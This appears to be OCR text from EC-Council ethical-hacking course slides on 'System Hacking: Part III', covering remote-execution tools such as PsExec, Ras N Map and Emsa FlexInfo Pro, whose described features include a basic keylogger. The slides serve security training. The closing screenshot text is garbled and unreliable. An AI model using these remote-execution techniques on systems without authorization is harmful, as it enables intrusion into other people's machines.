

"Opportunity paged me, beeped me, linked me, e-mailed me, faxed me, and spammed me. But I was expecting it to knock!"

EC-Council



### System Hacking: Part III



### **Executing Applications**





#### Lets you execute processes on other systems remotely

#### Launches interactive command prompts on remote systems

#### G:\CEH\Haja\Tools\mahendran\Tools\psexec>psexec

PsExec v1.41 - execute processes remotely Copyright (C) 2001-2003 Mark Russinovich www.sysinternals.com

PsExec executes a program on a remote system, where remotely executed console<br>applications execute interactively.



EC-Council



#### Executes applications remotely

You should know the following:

• IP address, the account name, and password, to run the application



EC-Council



Ras N Map can maintain a database of all your RAS connections and machine names/ IP Addresses

With this tool, you can establish a dial out RAS connection and map up to 12 drives at once

It is easy to get extended details on remote volumes







EC-Council



allows Network Administrators to execute programs on remote network computers



simultaneously



EC-Council



Emsa FlexInfo Pro is a system information and diagnostics tool that allows you to access a system details and settings

> It includes a real-time CPU and memory graph, as well as CPU speed test and memory test tools

> > It includes several useful networking utilities (Bandwidth Monitor, Ping, Whois etc.) as well as an atomic time synchronizer, a browser popup blocker, and a basic keylogger



**CH C: Exe cutin g applicatio n s**



### Emsa FlexInfo Pro: Screenshot

Emsa Flexinfo Pro v1.0 Build 125 <Value> <br /> **EBROOM Basic Input Output Systems** BIOS Date: 09/19/03 10:23:50 Ver: 08:00:08 **CPU!!! Description** BIOS Date: 09/19/03 10:23:50 Ver: 08:00:08 2% Current Language eniUSiiso8859-1 otal Page File: 1,279. Installable Languages Total RAM: 523,628 KB ÷ Manufacturer American Megatrends Inc. Memory Free RAM: 212,780 KB Free Page File: 1,012.9 Name BIOS Date: 09/19/03 10:23:50 Ver: 08:00:08 RAM 40% Fred Page File: 79% Primary BIOS? True **Uptime** Vindows uptime, 0 days 12 hours 33 mins 16 secs Serial Number 3066381 SMBIOS BIOS Version 2002 Report AutoOpen **Disk Check Utility** п  $\overline{2}$ SMBIOS Major Version View HTML Report Launch EMSA DiskCheck SMBIOS Minor Version  $\overline{3}$ Network tools: **Status System Information Advanced Information** Benchmark **Information & Help**  $BIOS$ **Boot Config** Processor Partitions The Advanced tab section shows extremely CD-ROM **IDE** Controller Disk Drives Floppy comprehensive information about all the components Motherboard Network Adapter Keyboard Logical Disks of your system. This section works on most recent PnP Entities POTS Modems Printers Sound operating systems, like NT/2003/XP, but not on older 9x versions. Parallel Port **USB Controllers** Serial Ports System Drivers Desktop Monitor Video Controller Logical Memory Operating System Tip: It is very important that you read the Information Environment Str. DMA IRQ in the Readme.text file concerning this section. Processes before using it. Device Memory Port Resources Services **Terminal Services** TimeZone User Accounts **\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*** (c) 2004 Emsa Systems Ltd. Minimize to Systray About Website Readme



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

**EC-Council** 

